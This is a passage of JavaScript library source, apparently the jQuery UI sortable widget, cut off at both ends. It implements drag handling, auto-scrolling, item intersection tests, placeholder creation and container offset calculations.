this.scrollParent = this.placeholder.scrollParent();\n\n            $.extend( this.offset, {\n                parent: this._getParentOffset()\n            } );\n\n            //Set a containment if given in the options\n            if ( o.containment ) {\n                this._setContainment();\n            }\n\n            if ( o.cursor && o.cursor !== \"auto\" ) { // cursor option\n                body = this.document.find( \"body\" );\n\n                // Support: IE\n                this.storedCursor = body.css( \"cursor\" );\n                body.css( \"cursor\", o.cursor );\n\n                this.storedStylesheet =\n                    $( \"<style>*{ cursor: \" + o.cursor + \" !important; }</style>\" ).appendTo( body );\n            }\n\n            // We need to make sure to grab the zIndex before setting the\n            // opacity, because setting the opacity to anything lower than 1\n            // causes the zIndex to change from \"auto\" to 0.\n            if ( o.zIndex ) { // zIndex option\n                if ( this.helper.css( \"zIndex\" ) ) {\n                    this._storedZIndex = this.helper.css( \"zIndex\" );\n                }\n                this.helper.css( \"zIndex\", o.zIndex );\n            }\n\n            if ( o.opacity ) { // opacity option\n                if ( this.helper.css( \"opacity\" ) ) {\n                    this._storedOpacity = this.helper.css( \"opacity\" );\n                }\n                this.helper.css( \"opacity\", o.opacity );\n            }\n\n            //Prepare scrolling\n            if ( this.scrollParent[ 0 ] !== this.document[ 0 ] &&\n                this.scrollParent[ 0 ].tagName !== \"HTML\" ) {\n                this.overflowOffset = this.scrollParent.offset();\n            }\n\n            //Call callbacks\n            this._trigger( \"start\", event, this._uiHash() );\n\n            //Recache the helper size\n            if ( !this._preserveHelperProportions ) {\n                this._cacheHelperProportions();\n            }\n\n            //Post \"activate\" events to possible containers\n            if ( !noActivation ) {\n                for ( i = this.containers.length - 1; i >= 0; i-- ) {\n                    this.containers[ i ]._trigger( \"activate\", event, this._uiHash( this ) );\n                }\n            }\n\n            //Prepare possible droppables\n            if ( $.ui.ddmanager ) {\n                $.ui.ddmanager.current = this;\n            }\n\n            if ( $.ui.ddmanager && !o.dropBehaviour ) {\n                $.ui.ddmanager.prepareOffsets( this, event );\n            }\n\n            this.dragging = true;\n\n            this._addClass( this.helper, \"ui-sortable-helper\" );\n\n            //Move the helper, if needed\n            if ( !this.helper.parent().is( this.appendTo ) ) {\n                this.helper.detach().appendTo( this.appendTo );\n\n                //Update position\n                this.offset.parent = this._getParentOffset();\n            }\n\n            //Generate the original position\n            this.position = this.originalPosition = this._generatePosition( event );\n            this.originalPageX = event.pageX;\n            this.originalPageY = event.pageY;\n            this.lastPositionAbs = this.positionAbs = this._convertPositionTo( \"absolute\" );\n\n            this._mouseDrag( event );\n\n            return true;\n\n        },\n\n        _scroll: function( event ) {\n            var o = this.options,\n                scrolled = false;\n\n            if ( this.scrollParent[ 0 ] !== this.document[ 0 ] &&\n                this.scrollParent[ 0 ].tagName !== \"HTML\" ) {\n\n                if ( ( this.overflowOffset.top + this.scrollParent[ 0 ].offsetHeight ) -\n                    event.pageY < o.scrollSensitivity ) {\n                    this.scrollParent[ 0 ].scrollTop =\n                        scrolled = this.scrollParent[ 0 ].scrollTop + o.scrollSpeed;\n                } else if ( event.pageY - this.overflowOffset.top < o.scrollSensitivity ) {\n                    this.scrollParent[ 0 ].scrollTop =\n                        scrolled = this.scrollParent[ 0 ].scrollTop - o.scrollSpeed;\n                }\n\n                if ( ( this.overflowOffset.left + this.scrollParent[ 0 ].offsetWidth ) -\n                    event.pageX < o.scrollSensitivity ) {\n                    this.scrollParent[ 0 ].scrollLeft = scrolled =\n                        this.scrollParent[ 0 ].scrollLeft + o.scrollSpeed;\n                } else if ( event.pageX - this.overflowOffset.left < o.scrollSensitivity ) {\n                    this.scrollParent[ 0 ].scrollLeft = scrolled =\n                        this.scrollParent[ 0 ].scrollLeft - o.scrollSpeed;\n                }\n\n            } else {\n\n                if ( event.pageY - this.document.scrollTop() < o.scrollSensitivity ) {\n                    scrolled = this.document.scrollTop( this.document.scrollTop() - o.scrollSpeed );\n                } else if ( this.window.height() - ( event.pageY - this.document.scrollTop() ) <\n                    o.scrollSensitivity ) {\n                    scrolled = this.document.scrollTop( this.document.scrollTop() + o.scrollSpeed );\n                }\n\n                if ( event.pageX - this.document.scrollLeft() < o.scrollSensitivity ) {\n                    scrolled = this.document.scrollLeft(\n                        this.document.scrollLeft() - o.scrollSpeed\n                    );\n                } else if ( this.window.width() - ( event.pageX - this.document.scrollLeft() ) <\n                    o.scrollSensitivity ) {\n                    scrolled = this.document.scrollLeft(\n                        this.document.scrollLeft() + o.scrollSpeed\n                    );\n                }\n\n            }\n\n            return scrolled;\n        },\n\n        _mouseDrag: function( event ) {\n            var i, item, itemElement, intersection,\n                o = this.options;\n\n            //Compute the helpers position\n            this.position = this._generatePosition( event );\n            this.positionAbs = this._convertPositionTo( \"absolute\" );\n\n            //Set the helper position\n            if ( !this.options.axis || this.options.axis !== \"y\" ) {\n                this.helper[ 0 ].style.left = this.position.left + \"px\";\n            }\n            if ( !this.options.axis || this.options.axis !== \"x\" ) {\n                this.helper[ 0 ].style.top = this.position.top + \"px\";\n            }\n\n            //Do scrolling\n            if ( o.scroll ) {\n                if ( this._scroll( event ) !== false ) {\n\n                    //Update item positions used in position checks\n                    this._refreshItemPositions( true );\n\n                    if ( $.ui.ddmanager && !o.dropBehaviour ) {\n                        $.ui.ddmanager.prepareOffsets( this, event );\n                    }\n                }\n            }\n\n            this.dragDirection = {\n                vertical: this._getDragVerticalDirection(),\n                horizontal: this._getDragHorizontalDirection()\n            };\n\n            //Rearrange\n            for ( i = this.items.length - 1; i >= 0; i-- ) {\n\n                //Cache variables and intersection, continue if no intersection\n                item = this.items[ i ];\n                itemElement = item.item[ 0 ];\n                intersection = this._intersectsWithPointer( item );\n                if ( !intersection ) {\n                    continue;\n                }\n\n                // Only put the placeholder inside the current Container, skip all\n                // items from other containers. This works because when moving\n                // an item from one container to another the\n                // currentContainer is switched before the placeholder is moved.\n                //\n                // Without this, moving items in \"sub-sortables\" can cause\n                // the placeholder to jitter between the outer and inner container.\n                if ( item.instance !== this.currentContainer ) {\n                    continue;\n                }\n\n                // Cannot intersect with itself\n                // no useless actions that have been done before\n                // no action if the item moved is the parent of the item checked\n                if ( itemElement !== this.currentItem[ 0 ] &&\n                    this.placeholder[ intersection === 1 ?\n                        \"next\" : \"prev\" ]()[ 0 ] !== itemElement &&\n                    !$.contains( this.placeholder[ 0 ], itemElement ) &&\n                    ( this.options.type === \"semi-dynamic\" ?\n                            !$.contains( this.element[ 0 ], itemElement ) :\n                            true\n                    )\n                ) {\n\n                    this.direction = intersection === 1 ? \"down\" : \"up\";\n\n                    if ( this.options.tolerance === \"pointer\" ||\n                        this._intersectsWithSides( item ) ) {\n                        this._rearrange( event, item );\n                    } else {\n                        break;\n                    }\n\n                    this._trigger( \"change\", event, this._uiHash() );\n                    break;\n                }\n            }\n\n            //Post events to containers\n            this._contactContainers( event );\n\n            //Interconnect with droppables\n            if ( $.ui.ddmanager ) {\n                $.ui.ddmanager.drag( this, event );\n            }\n\n            //Call callbacks\n            this._trigger( \"sort\", event, this._uiHash() );\n\n            this.lastPositionAbs = this.positionAbs;\n            return false;\n\n        },\n\n        _mouseStop: function( event, noPropagation ) {\n\n            if ( !event ) {\n                return;\n            }\n\n            //If we are using droppables, inform the manager about the drop\n            if ( $.ui.ddmanager && !this.options.dropBehaviour ) {\n                $.ui.ddmanager.drop( this, event );\n            }\n\n            if ( this.options.revert ) {\n                var that = this,\n                    cur = this.placeholder.offset(),\n                    axis = this.options.axis,\n                    animation = {};\n\n                if ( !axis || axis === \"x\" ) {\n                    animation.left = cur.left - this.offset.parent.left - this.margins.left +\n                        ( this.offsetParent[ 0 ] === this.document[ 0 ].body ?\n                                0 :\n                                this.offsetParent[ 0 ].scrollLeft\n                        );\n                }\n                if ( !axis || axis === \"y\" ) {\n                    animation.top = cur.top - this.offset.parent.top - this.margins.top +\n                        ( this.offsetParent[ 0 ] === this.document[ 0 ].body ?\n                                0 :\n                                this.offsetParent[ 0 ].scrollTop\n                        );\n                }\n                this.reverting = true;\n                $( this.helper ).animate(\n                    animation,\n                    parseInt( this.options.revert, 10 ) || 500,\n                    function() {\n                        that._clear( event );\n                    }\n                );\n            } else {\n                this._clear( event, noPropagation );\n            }\n\n            return false;\n\n        },\n\n        cancel: function() {\n\n            if ( this.dragging ) {\n\n                this._mouseUp( new $.Event( \"mouseup\", { target: null } ) );\n\n                if ( this.options.helper === \"original\" ) {\n                    this.currentItem.css( this._storedCSS );\n                    this._removeClass( this.currentItem, \"ui-sortable-helper\" );\n                } else {\n                    this.currentItem.show();\n                }\n\n                //Post deactivating events to containers\n                for ( var i = this.containers.length - 1; i >= 0; i-- ) {\n                    this.containers[ i ]._trigger( \"deactivate\", null, this._uiHash( this ) );\n                    if ( this.containers[ i ].containerCache.over ) {\n                        this.containers[ i ]._trigger( \"out\", null, this._uiHash( this ) );\n                        this.containers[ i ].containerCache.over = 0;\n                    }\n                }\n\n            }\n\n            if ( this.placeholder ) {\n\n                //$(this.placeholder[0]).remove(); would have been the jQuery way - unfortunately,\n                // it unbinds ALL events from the original node!\n                if ( this.placeholder[ 0 ].parentNode ) {\n                    this.placeholder[ 0 ].parentNode.removeChild( this.placeholder[ 0 ] );\n                }\n                if ( this.options.helper !== \"original\" && this.helper &&\n                    this.helper[ 0 ].parentNode ) {\n                    this.helper.remove();\n                }\n\n                $.extend( this, {\n                    helper: null,\n                    dragging: false,\n                    reverting: false,\n                    _noFinalSort: null\n                } );\n\n                if ( this.domPosition.prev ) {\n                    $( this.domPosition.prev ).after( this.currentItem );\n                } else {\n                    $( this.domPosition.parent ).prepend( this.currentItem );\n                }\n            }\n\n            return this;\n\n        },\n\n        serialize: function( o ) {\n\n            var items = this._getItemsAsjQuery( o && o.connected ),\n                str = [];\n            o = o || {};\n\n            $( items ).each( function() {\n                var res = ( $( o.item || this ).attr( o.attribute || \"id\" ) || \"\" )\n                    .match( o.expression || ( /(.+)[\\-=_](.+)/ ) );\n                if ( res ) {\n                    str.push(\n                        ( o.key || res[ 1 ] + \"[]\" ) +\n                        \"=\" + ( o.key && o.expression ? res[ 1 ] : res[ 2 ] ) );\n                }\n            } );\n\n            if ( !str.length && o.key ) {\n                str.push( o.key + \"=\" );\n            }\n\n            return str.join( \"&\" );\n\n        },\n\n        toArray: function( o ) {\n\n            var items = this._getItemsAsjQuery( o && o.connected ),\n                ret = [];\n\n            o = o || {};\n\n            items.each( function() {\n                ret.push( $( o.item || this ).attr( o.attribute || \"id\" ) || \"\" );\n            } );\n            return ret;\n\n        },\n\n        /* Be careful with the following core functions */\n        _intersectsWith: function( item ) {\n\n            var x1 = this.positionAbs.left,\n                x2 = x1 + this.helperProportions.width,\n                y1 = this.positionAbs.top,\n                y2 = y1 + this.helperProportions.height,\n                l = item.left,\n                r = l + item.width,\n                t = item.top,\n                b = t + item.height,\n                dyClick = this.offset.click.top,\n                dxClick = this.offset.click.left,\n                isOverElementHeight = ( this.options.axis === \"x\" ) || ( ( y1 + dyClick ) > t &&\n                    ( y1 + dyClick ) < b ),\n                isOverElementWidth = ( this.options.axis === \"y\" ) || ( ( x1 + dxClick ) > l &&\n                    ( x1 + dxClick ) < r ),\n                isOverElement = isOverElementHeight && isOverElementWidth;\n\n            if ( this.options.tolerance === \"pointer\" ||\n                this.options.forcePointerForContainers ||\n                ( this.options.tolerance !== \"pointer\" &&\n                    this.helperProportions[ this.floating ? \"width\" : \"height\" ] >\n                    item[ this.floating ? \"width\" : \"height\" ] )\n            ) {\n                return isOverElement;\n            } else {\n\n                return ( l < x1 + ( this.helperProportions.width / 2 ) && // Right Half\n                    x2 - ( this.helperProportions.width / 2 ) < r && // Left Half\n                    t < y1 + ( this.helperProportions.height / 2 ) && // Bottom Half\n                    y2 - ( this.helperProportions.height / 2 ) < b ); // Top Half\n\n            }\n        },\n\n        _intersectsWithPointer: function( item ) {\n            var verticalDirection, horizontalDirection,\n                isOverElementHeight = ( this.options.axis === \"x\" ) ||\n                    this._isOverAxis(\n                        this.positionAbs.top + this.offset.click.top, item.top, item.height ),\n                isOverElementWidth = ( this.options.axis === \"y\" ) ||\n                    this._isOverAxis(\n                        this.positionAbs.left + this.offset.click.left, item.left, item.width ),\n                isOverElement = isOverElementHeight && isOverElementWidth;\n\n            if ( !isOverElement ) {\n                return false;\n            }\n\n            verticalDirection = this.dragDirection.vertical;\n            horizontalDirection = this.dragDirection.horizontal;\n\n            return this.floating ?\n                ( ( horizontalDirection === \"right\" || verticalDirection === \"down\" ) ? 2 : 1 ) :\n                ( verticalDirection && ( verticalDirection === \"down\" ? 2 : 1 ) );\n\n        },\n\n        _intersectsWithSides: function( item ) {\n\n            var isOverBottomHalf = this._isOverAxis( this.positionAbs.top +\n                    this.offset.click.top, item.top + ( item.height / 2 ), item.height ),\n                isOverRightHalf = this._isOverAxis( this.positionAbs.left +\n                    this.offset.click.left, item.left + ( item.width / 2 ), item.width ),\n                verticalDirection = this.dragDirection.vertical,\n                horizontalDirection = this.dragDirection.horizontal;\n\n            if ( this.floating && horizontalDirection ) {\n                return ( ( horizontalDirection === \"right\" && isOverRightHalf ) ||\n                    ( horizontalDirection === \"left\" && !isOverRightHalf ) );\n            } else {\n                return verticalDirection && ( ( verticalDirection === \"down\" && isOverBottomHalf ) ||\n                    ( verticalDirection === \"up\" && !isOverBottomHalf ) );\n            }\n\n        },\n\n        _getDragVerticalDirection: function() {\n            var delta = this.positionAbs.top - this.lastPositionAbs.top;\n            return delta !== 0 && ( delta > 0 ? \"down\" : \"up\" );\n        },\n\n        _getDragHorizontalDirection: function() {\n            var delta = this.positionAbs.left - this.lastPositionAbs.left;\n            return delta !== 0 && ( delta > 0 ? \"right\" : \"left\" );\n        },\n\n        refresh: function( event ) {\n            this._refreshItems( event );\n            this._setHandleClassName();\n            this.refreshPositions();\n            return this;\n        },\n\n        _connectWith: function() {\n            var options = this.options;\n            return options.connectWith.constructor === String ?\n                [ options.connectWith ] :\n                options.connectWith;\n        },\n\n        _getItemsAsjQuery: function( connected ) {\n\n            var i, j, cur, inst,\n                items = [],\n                queries = [],\n                connectWith = this._connectWith();\n\n            if ( connectWith && connected ) {\n                for ( i = connectWith.length - 1; i >= 0; i-- ) {\n                    cur = $( connectWith[ i ], this.document[ 0 ] );\n                    for ( j = cur.length - 1; j >= 0; j-- ) {\n                        inst = $.data( cur[ j ], this.widgetFullName );\n                        if ( inst && inst !== this && !inst.options.disabled ) {\n                            queries.push( [ typeof inst.options.items === \"function\" ?\n                                inst.options.items.call( inst.element ) :\n                                $( inst.options.items, inst.element )\n                                    .not( \".ui-sortable-helper\" )\n                                    .not( \".ui-sortable-placeholder\" ), inst ] );\n                        }\n                    }\n                }\n            }\n\n            queries.push( [ typeof this.options.items === \"function\" ?\n                this.options.items\n                    .call( this.element, null, { options: this.options, item: this.currentItem } ) :\n                $( this.options.items, this.element )\n                    .not( \".ui-sortable-helper\" )\n                    .not( \".ui-sortable-placeholder\" ), this ] );\n\n            function addItems() {\n                items.push( this );\n            }\n            for ( i = queries.length - 1; i >= 0; i-- ) {\n                queries[ i ][ 0 ].each( addItems );\n            }\n\n            return $( items );\n\n        },\n\n        _removeCurrentsFromItems: function() {\n\n            var list = this.currentItem.find( \":data(\" + this.widgetName + \"-item)\" );\n\n            this.items = $.grep( this.items, function( item ) {\n                for ( var j = 0; j < list.length; j++ ) {\n                    if ( list[ j ] === item.item[ 0 ] ) {\n                        return false;\n                    }\n                }\n                return true;\n            } );\n\n        },\n\n        _refreshItems: function( event ) {\n\n            this.items = [];\n            this.containers = [ this ];\n\n            var i, j, cur, inst, targetData, _queries, item, queriesLength,\n                items = this.items,\n                queries = [ [ typeof this.options.items === \"function\" ?\n                    this.options.items.call( this.element[ 0 ], event, { item: this.currentItem } ) :\n                    $( this.options.items, this.element ), this ] ],\n                connectWith = this._connectWith();\n\n            //Shouldn't be run the first time through due to massive slow-down\n            if ( connectWith && this.ready ) {\n                for ( i = connectWith.length - 1; i >= 0; i-- ) {\n                    cur = $( connectWith[ i ], this.document[ 0 ] );\n                    for ( j = cur.length - 1; j >= 0; j-- ) {\n                        inst = $.data( cur[ j ], this.widgetFullName );\n                        if ( inst && inst !== this && !inst.options.disabled ) {\n                            queries.push( [ typeof inst.options.items === \"function\" ?\n                                inst.options.items\n                                    .call( inst.element[ 0 ], event, { item: this.currentItem } ) :\n                                $( inst.options.items, inst.element ), inst ] );\n                            this.containers.push( inst );\n                        }\n                    }\n                }\n            }\n\n            for ( i = queries.length - 1; i >= 0; i-- ) {\n                targetData = queries[ i ][ 1 ];\n                _queries = queries[ i ][ 0 ];\n\n                for ( j = 0, queriesLength = _queries.length; j < queriesLength; j++ ) {\n                    item = $( _queries[ j ] );\n\n                    // Data for target checking (mouse manager)\n                    item.data( this.widgetName + \"-item\", targetData );\n\n                    items.push( {\n                        item: item,\n                        instance: targetData,\n                        width: 0, height: 0,\n                        left: 0, top: 0\n                    } );\n                }\n            }\n\n        },\n\n        _refreshItemPositions: function( fast ) {\n            var i, item, t, p;\n\n            for ( i = this.items.length - 1; i >= 0; i-- ) {\n                item = this.items[ i ];\n\n                //We ignore calculating positions of all connected containers when we're not over them\n                if ( this.currentContainer && item.instance !== this.currentContainer &&\n                    item.item[ 0 ] !== this.currentItem[ 0 ] ) {\n                    continue;\n                }\n\n                t = this.options.toleranceElement ?\n                    $( this.options.toleranceElement, item.item ) :\n                    item.item;\n\n                if ( !fast ) {\n                    item.width = t.outerWidth();\n                    item.height = t.outerHeight();\n                }\n\n                p = t.offset();\n                item.left = p.left;\n                item.top = p.top;\n            }\n        },\n\n        refreshPositions: function( fast ) {\n\n            // Determine whether items are being displayed horizontally\n            this.floating = this.items.length ?\n                this.options.axis === \"x\" || this._isFloating( this.items[ 0 ].item ) :\n                false;\n\n            // This has to be redone because due to the item being moved out/into the offsetParent,\n            // the offsetParent's position will change\n            if ( this.offsetParent && this.helper ) {\n                this.offset.parent = this._getParentOffset();\n            }\n\n            this._refreshItemPositions( fast );\n\n            var i, p;\n\n            if ( this.options.custom && this.options.custom.refreshContainers ) {\n                this.options.custom.refreshContainers.call( this );\n            } else {\n                for ( i = this.containers.length - 1; i >= 0; i-- ) {\n                    p = this.containers[ i ].element.offset();\n                    this.containers[ i ].containerCache.left = p.left;\n                    this.containers[ i ].containerCache.top = p.top;\n                    this.containers[ i ].containerCache.width =\n                        this.containers[ i ].element.outerWidth();\n                    this.containers[ i ].containerCache.height =\n                        this.containers[ i ].element.outerHeight();\n                }\n            }\n\n            return this;\n        },\n\n        _createPlaceholder: function( that ) {\n            that = that || this;\n            var className, nodeName,\n                o = that.options;\n\n            if ( !o.placeholder || o.placeholder.constructor === String ) {\n                className = o.placeholder;\n                nodeName = that.currentItem[ 0 ].nodeName.toLowerCase();\n                o.placeholder = {\n                    element: function() {\n\n                        var element = $( \"<\" + nodeName + \">\", that.document[ 0 ] );\n\n                        that._addClass( element, \"ui-sortable-placeholder\",\n                            className || that.currentItem[ 0 ].className )\n                            ._removeClass( element, \"ui-sortable-helper\" );\n\n                        if ( nodeName === \"tbody\" ) {\n                            that._createTrPlaceholder(\n                                that.currentItem.find( \"tr\" ).eq( 0 ),\n                                $( \"<tr>\", that.document[ 0 ] ).appendTo( element )\n                            );\n                        } else if ( nodeName === \"tr\" ) {\n                            that._createTrPlaceholder( that.currentItem, element );\n                        } else if ( nodeName === \"img\" ) {\n                            element.attr( \"src\", that.currentItem.attr( \"src\" ) );\n                        }\n\n                        if ( !className ) {\n                            element.css( \"visibility\", \"hidden\" );\n                        }\n\n                        return element;\n                    },\n                    update: function( container, p ) {\n\n                        // 1. If a className is set as 'placeholder option, we don't force sizes -\n                        // the class is responsible for that\n                        // 2. The option 'forcePlaceholderSize can be enabled to force it even if a\n                        // class name is specified\n                        if ( className && !o.forcePlaceholderSize ) {\n                            return;\n                        }\n\n                        // If the element doesn't have a actual height or width by itself (without\n                        // styles coming from a stylesheet), it receives the inline height and width\n                        // from the dragged item. Or, if it's a tbody or tr, it's going to have a height\n                        // anyway since we're populating them with <td>s above, but they're unlikely to\n                        // be the correct height on their own if the row heights are dynamic, so we'll\n                        // always assign the height of the dragged item given forcePlaceholderSize\n                        // is true.\n                        if ( !p.height() || ( o.forcePlaceholderSize &&\n                            ( nodeName === \"tbody\" || nodeName === \"tr\" ) ) ) {\n                            p.height(\n                                that.currentItem.innerHeight() -\n                                parseInt( that.currentItem.css( \"paddingTop\" ) || 0, 10 ) -\n                                parseInt( that.currentItem.css( \"paddingBottom\" ) || 0, 10 ) );\n                        }\n                        if ( !p.width() ) {\n                            p.width(\n                                that.currentItem.innerWidth() -\n                                parseInt( that.currentItem.css( \"paddingLeft\" ) || 0, 10 ) -\n                                parseInt( that.currentItem.css( \"paddingRight\" ) || 0, 10 ) );\n                        }\n                    }\n                };\n            }\n\n            //Create the placeholder\n            that.placeholder = $( o.placeholder.element.call( that.element, that.currentItem ) );\n\n            //Append it after the actual current item\n            that.currentItem.after( that.placeholder );\n\n            //Update the size of the placeholder (TODO: Logic to fuzzy, see line 316/317)\n            o.placeholder.update( that, that.placeholder );\n\n        },\n\n        _createTrPlaceholder: function( sourceTr, targetTr ) {\n            var that = this;\n\n            sourceTr.children().each( function() {\n                $( \"<td>&#160;</td>\", that.document[ 0 ] )\n                    .attr( \"colspan\", $( this ).attr( \"colspan\" ) || 1 )\n                    .appendTo( targetTr );\n            } );\n        },\n\n        _contactContainers: function( event ) {\n            var i, j, dist, itemWithLeastDistance, posProperty, sizeProperty, cur, nearBottom,\n                floating, axis,\n                innermostContainer = null,\n                innermostIndex = null;\n\n            // Get innermost container that intersects with item\n            for ( i = this.containers.length - 1; i >= 0; i-- ) {\n\n                // Never consider a container that's located within the item itself\n                if ( $.contains( this.currentItem[ 0 ], this.containers[ i ].element[ 0 ] ) ) {\n                    continue;\n                }\n\n                if ( this._intersectsWith( this.containers[ i ].containerCache ) ) {\n\n                    // If we've already found a container and it's more \"inner\" than this, then continue\n                    if ( innermostContainer &&\n                        $.contains(\n                            this.containers[ i ].element[ 0 ],\n                            innermostContainer.element[ 0 ] ) ) {\n                        continue;\n                    }\n\n                    innermostContainer = this.containers[ i ];\n                    innermostIndex = i;\n\n                } else {\n\n                    // container doesn't intersect. trigger \"out\" event if necessary\n                    if ( this.containers[ i ].containerCache.over ) {\n                        this.containers[ i ]._trigger( \"out\", event, this._uiHash( this ) );\n                        this.containers[ i ].containerCache.over = 0;\n                    }\n                }\n\n            }\n\n            // If no intersecting containers found, return\n            if ( !innermostContainer ) {\n                return;\n            }\n\n            // Move the item into the container if it's not there already\n            if ( this.containers.length === 1 ) {\n                if ( !this.containers[ innermostIndex ].containerCache.over ) {\n                    this.containers[ innermostIndex ]._trigger( \"over\", event, this._uiHash( this ) );\n                    this.containers[ innermostIndex ].containerCache.over = 1;\n                }\n            } else {\n\n                // When entering a new container, we will find the item with the least distance and\n                // append our item near it\n                dist = 10000;\n                itemWithLeastDistance = null;\n                floating = innermostContainer.floating || this._isFloating( this.currentItem );\n                posProperty = floating ? \"left\" : \"top\";\n                sizeProperty = floating ? \"width\" : \"height\";\n                axis = floating ? \"pageX\" : \"pageY\";\n\n                for ( j = this.items.length - 1; j >= 0; j-- ) {\n                    if ( !$.contains(\n                        this.containers[ innermostIndex ].element[ 0 ], this.items[ j ].item[ 0 ] )\n                    ) {\n                        continue;\n                    }\n                    if ( this.items[ j ].item[ 0 ] === this.currentItem[ 0 ] ) {\n                        continue;\n                    }\n\n                    cur = this.items[ j ].item.offset()[ posProperty ];\n                    nearBottom = false;\n                    if ( event[ axis ] - cur > this.items[ j ][ sizeProperty ] / 2 ) {\n                        nearBottom = true;\n                    }\n\n                    if ( Math.abs( event[ axis ] - cur ) < dist ) {\n                        dist = Math.abs( event[ axis ] - cur );\n                        itemWithLeastDistance = this.items[ j ];\n                        this.direction = nearBottom ? \"up\" : \"down\";\n                    }\n                }\n\n                //Check if dropOnEmpty is enabled\n                if ( !itemWithLeastDistance && !this.options.dropOnEmpty ) {\n                    return;\n                }\n\n                if ( this.currentContainer === this.containers[ innermostIndex ] ) {\n                    if ( !this.currentContainer.containerCache.over ) {\n                        this.containers[ innermostIndex ]._trigger( \"over\", event, this._uiHash() );\n                        this.currentContainer.containerCache.over = 1;\n                    }\n                    return;\n                }\n\n                if ( itemWithLeastDistance ) {\n                    this._rearrange( event, itemWithLeastDistance, null, true );\n                } else {\n                    this._rearrange( event, null, this.containers[ innermostIndex ].element, true );\n                }\n                this._trigger( \"change\", event, this._uiHash() );\n                this.containers[ innermostIndex ]._trigger( \"change\", event, this._uiHash( this ) );\n                this.currentContainer = this.containers[ innermostIndex ];\n\n                //Update the placeholder\n                this.options.placeholder.update( this.currentContainer, this.placeholder );\n\n                //Update scrollParent\n                this.scrollParent = this.placeholder.scrollParent();\n\n                //Update overflowOffset\n                if ( this.scrollParent[ 0 ] !== this.document[ 0 ] &&\n                    this.scrollParent[ 0 ].tagName !== \"HTML\" ) {\n                    this.overflowOffset = this.scrollParent.offset();\n                }\n\n                this.containers[ innermostIndex ]._trigger( \"over\", event, this._uiHash( this ) );\n                this.containers[ innermostIndex ].containerCache.over = 1;\n            }\n\n        },\n\n        _createHelper: function( event ) {\n\n            var o = this.options,\n                helper = typeof o.helper === \"function\" ?\n                    $( o.helper.apply( this.element[ 0 ], [ event, this.currentItem ] ) ) :\n                    ( o.helper === \"clone\" ? this.currentItem.clone() : this.currentItem );\n\n            //Add the helper to the DOM if that didn't happen already\n            if ( !helper.parents( \"body\" ).length ) {\n                this.appendTo[ 0 ].appendChild( helper[ 0 ] );\n            }\n\n            if ( helper[ 0 ] === this.currentItem[ 0 ] ) {\n                this._storedCSS = {\n                    width: this.currentItem[ 0 ].style.width,\n                    height: this.currentItem[ 0 ].style.height,\n                    position: this.currentItem.css( \"position\" ),\n                    top: this.currentItem.css( \"top\" ),\n                    left: this.currentItem.css( \"left\" )\n                };\n            }\n\n            if ( !helper[ 0 ].style.width || o.forceHelperSize ) {\n                helper.width( this.currentItem.width() );\n            }\n            if ( !helper[ 0 ].style.height || o.forceHelperSize ) {\n                helper.height( this.currentItem.height() );\n            }\n\n            return helper;\n\n        },\n\n        _adjustOffsetFromHelper: function( obj ) {\n            if ( typeof obj === \"string\" ) {\n                obj = obj.split( \" \" );\n            }\n            if ( Array.isArray( obj ) ) {\n                obj = { left: +obj[ 0 ], top: +obj[ 1 ] || 0 };\n            }\n            if ( \"left\" in obj ) {\n                this.offset.click.left = obj.left + this.margins.left;\n            }\n            if ( \"right\" in obj ) {\n                this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left;\n            }\n            if ( \"top\" in obj ) {\n                this.offset.click.top = obj.top + this.margins.top;\n            }\n            if ( \"bottom\" in obj ) {\n                this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top;\n            }\n        },\n\n        _getParentOffset: function() {\n\n            //Get the offsetParent and cache its position\n            this.offsetParent = this.helper.offsetParent();\n            var po = this.offsetParent.offset();\n\n            // This is a special case where we need to modify a offset calculated on start, since the\n            // following happened:\n            // 1. The position of the helper is absolute, so it's position is calculated based on the\n            // next positioned parent\n            // 2. The actual offset parent is a child of the scroll parent, and the scroll parent isn't\n            // the document, which means that the scroll is included in the initial calculation of the\n            // offset of the parent, and never recalculated upon drag\n            if ( this.cssPosition === \"absolute\" && this.scrollParent[ 0 ] !== this.document[ 0 ] &&\n                $.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) {\n                po.left += this.scrollParent.scrollLeft();\n                po.top += this.scrollParent.scrollTop();\n            }\n\n            // This needs to be actually done for all browsers, since pageX/pageY includes this\n            // information with an ugly IE fix\n            if ( this.offsetParent[ 0 ] === this.document[ 0 ].body ||\n                ( this.offsetParent[ 0 ].tagName &&\n                    this.offsetParent[ 0 ].tagName.toLowerCase() === \"html\" && $.ui.ie ) ) {\n                po = { top: 0, left: 0 };\n            }\n\n            return {\n                top: po.top + ( parseInt( this.offsetParent.css( \"borderTopWidth\" ), 10 ) || 0 ),\n                left: po.left + ( parseInt( this.offsetParent.css( \"borderLeftWidth\" ), 10 ) || 0 )\n            };\n\n        },\n\n        _getRelativeOffset: function() {\n\n            if ( this.cssPosition === \"relative\" ) {\n                var p = this.currentItem.position();\n                return {\n                    top: p.top - ( parseInt( this.helper.css( \"top\" ), 10 ) || 0 ) +\n                        this.scrollParent.scrollTop(),\n                    left: p.left - ( parseInt( this.helper.css( \"left\" ), 10 ) || 0 ) +\n                        this.scrollParent.scrollLeft()\n                };\n            } else {\n                return { top: 0, left: 0 };\n            }\n\n        },\n\n        _cacheMargins: function() {\n            this.margins = {\n                left: ( parseInt( this.currentItem.css( \"marginLeft\" ), 10 ) || 0 ),\n                top: ( parseInt( this.currentItem.css( \"marginTop\" ), 10 ) || 0 )\n            };\n        },\n\n        _cacheHelperProportions: function() {\n            this.helperProportions = {\n                width: this.helper.outerWidth(),\n                height: this.helper.outerHeight()\n            };\n        },\n\n        _setContainment: function() {\n\n            var ce, co, over,\n                o = this.options;\n            if ( o.containment === \"parent\" ) {\n                o.containment = this.helper[ 0 ].parentNode;\n            }\n            if ( o.containment === \"document\" || o.containment === \"window\" ) {\n                this.containment = [\n                    0 - this.offset.relative.left - this.offset.parent.left,\n                    0 - this.offset.relative.top - this.offset.parent.top,\n                    o.containment === \"document\" ?\n                        this.document.width() :\n                        this.window.width() - this.helperProportions.width - this.margins.left,\n                    ( o.containment === \"document\" ?\n                            ( this.document.height() || document.body.parentNode.scrollHeight ) :\n                            this.window.height() || this.document[ 0 ].body.parentNode.scrollHeight\n                    ) - this.helperProportions.height - this.margins.top\n                ];\n            }\n\n            if ( !( /^(document|window|parent)$/ ).test( o.containment ) ) {\n                ce = $( o.containment )[ 0 ];\n                co = $( o.containment ).offset();\n                over = ( $( ce ).css( 